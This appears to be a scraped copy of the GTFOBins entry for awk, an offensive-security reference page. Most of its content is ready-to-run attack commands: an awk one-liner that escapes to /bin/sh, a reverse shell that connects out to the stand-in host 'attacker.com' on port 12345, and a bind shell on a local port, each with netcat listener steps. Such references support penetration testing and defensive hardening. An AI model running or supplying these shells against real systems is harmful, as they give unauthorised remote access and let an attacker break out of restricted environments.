 https://gtfobins.github.io/gtfobins/awk/#shell
5
HackTheBox Machines Vulnyx PayloadsAllTheThings Hacktricks Crackstation gtfobins
.. / awk Star 8,892
Shell Non-interactive reverse shell Non-interactive bind shell File write File read SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
awk 'BEGIN {system("/bin/sh")}'
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
RHOST=attacker.com
RPORT=12345
awk -v RHOST=$RHOST -v RPORT=$RPORT 'BEGIN {
    s = "/inet/tcp/0/" RHOST "/" RPORT;
    while (1) {printf "> " |& s; if ((s |& getline c) <= 0) break;
    while (c && (c |& getline) > 0) print $0 |& s; close(c)}}'
Non-interactive bind shell
It can bind a non-interactive shell to a local port to allow remote network access.
Run nc target.com 12345 on the attacker box to connect to the shell.
LPORT=12345
awk -v LPORT=$LPORT 'BEGIN {
    s = "/inet/tcp/" LPORT "/0/0";
    while (1) {printf "> " |& s; if ((s |& getline c) <= 0) break;
    while (c && (c |& getline) > 0) print $0 |& s; close(c)}}'